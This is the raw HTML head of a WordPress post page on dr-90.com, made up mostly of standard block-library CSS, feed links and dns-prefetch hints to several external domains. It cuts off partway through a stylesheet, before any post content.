

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dr-90.com/2023/03/28/188/
body_size: 48734
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Just another WordPress site</title>
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel="alternate" type="application/rss+xml" title="Just another WordPress site &raquo; Feed" href="https://dr-90.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dr-90.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdr-90.com%2F2023%2F03%2F28%2F188%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dr-90.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdr-90.com%2F2023%2F03%2F28%2F188%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://dr-90.com/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dr-90.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dr-90.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://dr-90.com/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='wp-block-navigation-inline-css'>
.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;background-color:inherit;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}
/*# sourceURL=https://dr-90.com/wp-includes/blocks/navigation/style.min.css */
</style>
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=https://dr-90.com/wp-includes/blocks/template-part/theme.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://dr-90.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://dr-90.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://dr-90.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://dr-90.com/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://dr-90.com/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
/*# sourceURL=https://dr-90.com/wp-includes/blocks/post-author/style.min.css */
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
/*# sourceURL=https://dr-90.com/wp-includes/blocks/post-terms/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dr-90.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1000px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 